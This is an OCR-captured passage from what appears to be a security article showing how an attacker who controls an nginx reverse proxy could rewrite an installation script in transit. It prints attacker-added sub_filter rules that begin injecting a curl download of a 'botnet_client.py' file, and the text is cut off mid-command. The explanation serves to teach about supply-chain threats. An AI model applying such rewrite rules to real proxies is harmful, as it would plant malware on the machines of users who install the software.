
makes it an especially attractive target,
as it's possible that an intrusion might
not be detected for quite a
while.Assuming an attacker could gain
access to the reverse proxy, let's show
what they could do, using some simple
nginx rewrite rules.
How nginx modifies the
installation script
Let's look at the nginx rules that modify
the installation script. These were
added by the attacker after they
compromised the proxy:location / {
# ---BEGIN added by attacker
sub_filter_types '*';
sub_filter 'function install_deb {' 'curl -
so ./botnet_client.py